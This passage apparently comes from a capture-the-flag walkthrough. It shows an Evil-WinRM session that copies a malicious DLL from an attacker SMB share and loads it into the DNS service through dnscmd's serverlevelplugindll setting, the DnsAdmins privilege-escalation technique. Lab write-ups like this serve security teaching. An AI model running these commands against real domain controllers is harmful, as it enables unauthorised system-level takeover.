 *Evil-WinRM* PS C:\Users\ryan\Documents> copy \\10.10.14.55\EVIL\dnsprivesc.dll
*Evil-WinRM* PS C:\Users\ryan\Documents> dir
Directory: C:\Users\ryan\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        5/29/2020   2:26 AM           5120 dnsprivesc.dll
*Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd RESOLUTE /config /serverlevelplugindll dnsprivesc.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents>